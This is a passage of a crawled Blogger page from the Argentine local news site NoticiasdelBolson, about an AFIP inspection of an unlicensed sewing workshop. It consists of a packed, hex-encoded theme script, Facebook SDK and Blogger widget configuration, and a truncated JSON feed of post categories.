\x66\x69\x6e\x65\x64\x7c\x32\x34\x35\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x64\x7c\x32\x32\x36\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x37\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x32\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x39\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x74\x79\x70\x65\x7c\x31\x35\x30\x7c\x32\x31\x38\x7c\x32\x31\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x38\x7c\x74\x72\x75\x65\x7c\x78\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x65\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x38\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x61\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x66\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x37\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x63\x7c\x32\x37\x31\x7c\x31\x35\x31\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x61\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x34\x30\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x34\x32\x7c\x78\x37\x31\x7c\x32\x35\x30\x7c\x78\x36\x41\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x32\x37\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x34\x7c\x78\x36\x36\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x66\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x31\x7c\x5f\x30\x78\x31\x65\x38\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x36\x33\x7c\x34\x36\x31\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x35\x7c\x78\x33\x39\x7c\x78\x33\x42\x7c\x31\x38\x33\x7c\x78\x34\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x63\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x31\x7c\x78\x33\x37\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x32\x7c\x78\x32\x36\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x37\x44\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x63\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x31\x30\x30\x7c\x78\x35\x34\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x65\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x34\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x74\x68\x69\x73\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x33\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x30\x7c\x78\x33\x30\x7c\x78\x32\x38\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x39\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x30\x7c\x78\x34\x31\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x33\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x62\x7c\x78\x34\x43\x7c\x31\x39\x38\x7c\x65\x76\x61\x6c\x7c\x78\x32\x34\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x32\x36\x35\x7c\x32\x36\x36\x7c\x32\x36\x39\x7c\x32\x37\x34\x7c\x32\x37\x36\x7c\x32\x37\x30\x7c\x32\x36\x38\x7c\x32\x36\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x32\x35\x38\x7c\x32\x35\x36\x7c\x32\x34\x37\x7c\x32\x34\x38\x7c\x32\x34\x39\x7c\x32\x34\x36\x7c\x32\x34\x34\x7c\x32\x33\x35\x7c\x32\x33\x36\x7c\x32\x33\x37\x7c\x32\x35\x39\x7c\x32\x35\x37\x7c\x32\x35\x32\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x69\x6e\x7c\x31\x39\x39\x7c\x31\x39\x35\x7c\x31\x39\x33\x7c\x31\x39\x31\x7c\x31\x34\x30\x7c\x32\x30\x30\x7c\x32\x30\x31\x7c\x32\x30\x37\x7c\x32\x30\x38\x7c\x32\x36\x30\x7c\x32\x30\x36\x7c\x32\x30\x35\x7c\x32\x30\x32\x7c\x32\x30\x34\x7c\x32\x33\x32\x7c\x32\x33\x34\x7c\x32\x36\x33\x7c\x32\x36\x32\x7c\x32\x36\x31\x7c\x32\x35\x31\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x32\x30\x39\x7c\x31\x34\x35\x7c\x31\x38\x39\x7c\x31\x36\x36\x7c\x31\x38\x37\x7c\x31\x36\x37\x7c\x31\x38\x38\x7c\x31\x36\x32\x7c\x31\x37\x34\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x35\x30\x30\x7c\x31\x35\x35\x7c\x31\x37\x36\x7c\x31\x37\x38\x7c\x31\x34\x31\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x31\x34\x39\x7c\x31\x34\x38\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x34\x7c\x31\x37\x31\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x64\x7c\x31\x38\x32\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x32\x37\x37\x7c\x32\x35\x34\x7c\x32\x35\x33\x7c\x32\x35\x35\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x31\x39\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x37\x32\x7c\x31\x38\x34\x7c\x31\x36\x38\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x31\x38\x30\x7c\x31\x36\x35\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x31\x37\x33\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x38\x36\x7c\x31\x38\x35\x7c\x31\x36\x39\x7c\x31\x39\x37\x7c\x32\x36\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x38\x7c\x31\x33\x32\x7c\x32\x32\x37\x7c\x31\x32\x36\x7c\x31\x32\x35\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x31\x33\x30\x7c\x31\x32\x34\x7c\x31\x33\x37\x7c\x78\x34\x42\x7c\x31\x35\x36\x7c\x31\x35\x32\x7c\x31\x35\x34\x7c\x31\x35\x39\x7c\x31\x35\x37\x7c\x31\x37\x35\x7c\x78\x35\x35\x7c\x31\x34\x34\x7c\x31\x33\x38\x7c\x31\x31\x32\x7c\x33\x30\x30\x30\x7c\x31\x31\x35\x7c\x78\x32\x35\x7c\x32\x30\x33\x7c\x32\x31\x36\x7c\x32\x37\x35\x7c\x31\x32\x30\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x34\x44\x7c\x31\x31\x34\x7c\x31\x33\x33\x7c\x31\x31\x33\x7c\x31\x32\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x31\x37\x7c\x31\x31\x39\x7c\x31\x33\x36\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x31\x36\x31\x7c\x31\x33\x31\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x32\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x32\x7c\x32\x31\x33\x7c\x32\x32\x34\x7c\x31\x31\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x32\x33\x30\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x32\x39\x7c\x31\x33\x39\x7c\x32\x32\x35\x7c\x62\x65\x66\x6f\x72\x65\x53\x65\x6e\x64\x7c\x31\x36\x34\x7c\x32\x32\x38\x7c\x31\x36\x30\x7c\x31\x30\x39\x7c\x78\x37\x45\x7c\x78\x34\x30\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x30\x37\x7c\x31\x31\x30\x7c\x78\x34\x41\x7c\x31\x30\x38\x7c\x31\x30\x32\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_plDZYw);
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7dk_qRWlboPW5wHu5SE_24bNHwNw:1769013439292';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6261925736029502447','//www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html','6261925736029502447');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6261925736029502447', 'title': 'NoticiasdelBolson', 'url': 'http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html', 'canonicalUrl': 'http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html', 'homepageUrl': 'http://www.noticiasdelbolson.com.ar/', 'searchUrl': 'http://www.noticiasdelbolson.com.ar/search', 'canonicalHomepageUrl': 'http://www.noticiasdelbolson.com.ar/', 'blogspotFaviconUrl': 'http://www.noticiasdelbolson.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NoticiasdelBolson - Atom\x22 href\x3d\x22http://www.noticiasdelbolson.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NoticiasdelBolson - RSS\x22 href\x3d\x22http://www.noticiasdelbolson.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NoticiasdelBolson - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6261925736029502447/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NoticiasdelBolson - Atom\x22 href\x3d\x22http://www.noticiasdelbolson.com.ar/feeds/8922686077336509872/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8329054340450613', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer el articulo', 'pageType': 'item', 'postId': '8922686077336509872', 'postImageUrl': 'http://t0.gstatic.com/images?q\x3dtbn:ANd9GcSHm-Vcur85MJJCp8MfNNjC--SnFWXQ-98gXTLpeoTxKzfHFDVo', 'pageName': 'AFIP INSPECCION\xd3 UN TALLER DE COSTURA SIN HABILITACI\xd3N EN SANTA FE', 'pageTitle': 'NoticiasdelBolson: AFIP INSPECCION\xd3 UN TALLER DE COSTURA SIN HABILITACI\xd3N EN SANTA FE'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'AFIP INSPECCION\xd3 UN TALLER DE COSTURA SIN HABILITACI\xd3N EN SANTA FE', 'description': ' El taller de costura ten\xeda \u201cen negro\u201d a sus empleadas, que trabajaban en una casa sin habilitaci\xf3n municipal.  Se trata de un taller dedica...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv4SbSMl7SQ7Olsna_GNrXIm2sGpRvhUbvu9JB3JJFI-ec7S8ErPCFNFZh-GZFPfle4d-ASHzEVxUk8kymGt1Uv8cOKof0t_Bosq6aWYPE4ql0EwssuRpwFHFxDlSvgiYfPv5Qhins2rehYz-J9ToqYdZ1hkNYdQhfPUbOwFo', 'url': 'http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8922686077336509872}}, {'name': 'widgets', 'data': [{'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': '', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList78'}, {'title': 'NoticiasdelBolson (cabecera)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Hot Widget', 'type': 'HTML', 'sectionId': 'hot-section', 'id': 'HTML2'}, {'title': 'Entrada destacada', 'type': 'FeaturedPost', 'sectionId': 'feat-section', 'id': 'FeaturedPost1', 'postId': '8138914008530555156'}, {'title': '', 'type': 'Image', 'sectionId': 'home-ad', 'id': 'Image3'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8922686077336509872', 'title': 'AFIP INSPECCION\xd3 UN TALLER DE COSTURA SIN HABILITACI\xd3N EN SANTA FE', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv4SbSMl7SQ7Olsna_GNrXIm2sGpRvhUbvu9JB3JJFI-ec7S8ErPCFNFZh-GZFPfle4d-ASHzEVxUk8kymGt1Uv8cOKof0t_Bosq6aWYPE4ql0EwssuRpwFHFxDlSvgiYfPv5Qhins2rehYz-J9ToqYdZ1hkNYdQhfPUbOwFo', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'author', 'label': 'Por'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'author', 'label': 'Por'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image8'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image11'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image18'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image10'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image12'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image13'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image4'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image20'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image15'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image5'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image7'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image6'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image9'}, {'title': 'LO M\xc1S LEIDO', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Turistas israel\xedes fueron retirados de la Feria Regional de El Bols\xf3n tras burlarse de una feriante', 'id': 1579291462719927148}, {'title': 'Detuvieron a un hombre cuando intentaba robar por tercera vez consecutiva en una ferreter\xeda de El Bols\xf3n', 'id': 5959056611288430152}, {'title': '\u201cNo se puede subir a la monta\xf1a con crocs\u201d: el llamado de atenci\xf3n de la Patrulla de Monta\xf1a', 'id': 6871940582227846897}, {'title': 'Fin de semana con m\xfaltiples detenciones, hechos violentos y operativos policiales en la localidad.', 'id': 5465087962171026169}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'top-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'hot-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'feat-section', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'home-ad', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar1', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar1', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar1', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar1', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar1', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar1', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar1', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar1', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.noticiasdelbolson.com.ar/feeds/posts/default?max-results=3&start-index=2&alt=json-in-script&callback=jQuery11240007417709664248706_1769013441580&_=1769013441581
body_size: 23971
content:
// API callback
jQuery11240007417709664248706_1769013441580({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6261925736029502447"},"updated":{"$t":"2026-01-21T12:44:20.600-03:00"},"category":[{"term":"El Bolsón"},{"term":"NOTICIAS"},{"term":"vídeos"},{"term":"Lago Puelo"},{"term":"nota"},{"term":"Vídeo"},{"term":"carta de lectores"},{"term":"BARILOCHE"},{"term":"EL HOYO"},{"term":"Comarca Andina"},{"term":"Policiales"},{"term":"Video"},{"term":"Río Negro"},{"term":"DEPORTES"},{"term":"#ElBolsón"},{"term":"Tapa"},{"term":"chubut"},{"term":"Policiales El Bolsón"},{"term":"El Bolson"},{"term":"Cholila"},{"term":"Bomberos Voluntarios El Bolsón"},{"term":"El Hoyo."},{"term":"El Bolsòn"},{"term":"COVID-19"},{"term":"videos"},{"term":"Ñorquinco"},{"term":"Laderas del paralelo 42"},{"term":"El Bolsón."},{"term":"Rio Negro"},{"term":"El Maiten"},{"term":"Lago Puelo."},{"term":"Notas"},{"term":"El Manso"},{"term":"Bomberos Voluntarios"},{"term":"#Coronavirus"},{"term":"#IncendioForestal"},{"term":"Lago Escondido"},{"term":"#Estadoderutas"},{"term":"Splif"},{"term":"Weretilneck"},{"term":"Epuyen"},{"term":"@AlbertoWeretilneck"},{"term":"@BrunoPogliano"},{"term":"Coopetel"},{"term":"#elecciones2023"},{"term":"Temporal de nieve"},{"term":"#BrunoPogliano"},{"term":"#Elecciones2019"},{"term":"Cerro Perito Moreno"},{"term":"Salud pública"},{"term":"Turismo"},{"term":"Raul Ibarra"},{"term":"PLAN CASTELLO"},{"term":"Incendio en Las Golondrinas"},{"term":"Cuesta del Ternero"},{"term":"Arabela Carreras"},{"term":"Educacion"},{"term":"Accidente en ruta 40"},{"term":"Judiciales"},{"term":"#Epuyen"},{"term":"Atentados en la Comarca Andina"},{"term":"Argentina"},{"term":"Jones Huala"},{"term":"UnTER"},{"term":"Villa Mascardi"},{"term":"Santiago Maldonado"},{"term":"Mallin Ahogado"},{"term":"Educación"},{"term":"Accidente"},{"term":"Esquel"},{"term":"Estado de rutas"},{"term":"IPROSS"},{"term":"Incendios Forestales"},{"term":"Incendio"},{"term":"Anses"},{"term":"Judiciales El Bolsón"},{"term":"Alerta meteorológico"},{"term":"Viedma"},{"term":"Loma del Medio"},{"term":"cushamen"},{"term":"Cristina Fernandez de Kirchner"},{"term":"El Bolson."},{"term":"El Foyel"},{"term":"El Maitén"},{"term":"Incendio confluencia"},{"term":"Parque Nacional Nahuel Huapi"},{"term":"Frontera Caliente"},{"term":"Edersa"},{"term":"Policiales Chubut"},{"term":"Abuso sexual"},{"term":"Daniel Cardenas"},{"term":"#Epuyen #HantaVirus"},{"term":"Carta de Lectores."},{"term":"Discovery Channel"},{"term":"Inseguridad"},{"term":"Plan Calor"},{"term":"Hospital de El Bolsón"},{"term":"Toma del mirador del Azul"},{"term":"Vialidad Rionegrina"},{"term":"AFUCA El Bolsón"},{"term":"La Trochita"},{"term":"Politica"},{"term":"Rescate en la montaña"},{"term":"Violencia de 